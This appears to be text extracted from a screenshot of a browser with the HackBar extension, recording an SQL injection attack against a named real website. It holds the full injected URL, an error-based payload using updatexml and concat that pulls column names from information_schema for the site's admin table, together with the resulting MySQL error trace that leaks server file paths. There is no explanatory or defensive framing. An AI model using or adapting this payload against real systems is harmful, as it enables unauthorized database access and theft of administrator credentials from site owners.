 MySQL Error: 1105 (XPATH syntax error: '~id~')
#0 dbbase_sql->halt(Invalid SQL: select src from pwn_product_con where id='43' and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where
table_name='pwn_base_admin' limit 0,1),0x7e),1))-- ') called at [D:\zzzjianzhan1\scps168.com\includes\db.inc.php:73] #1 dbbase_sql->query(select src from {P}_product_con
where id='43' and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='pwn_base_admin' limit 0,1),0x7e),1))-- ') called at
[D:\zzzjianzhan1\scps168.com\product\post.php:832] '>
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://scps168.com/product/html/?43' and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='pwn_base_admin' limit 0,1),0x7e),1))--+.html
Split URL
Execute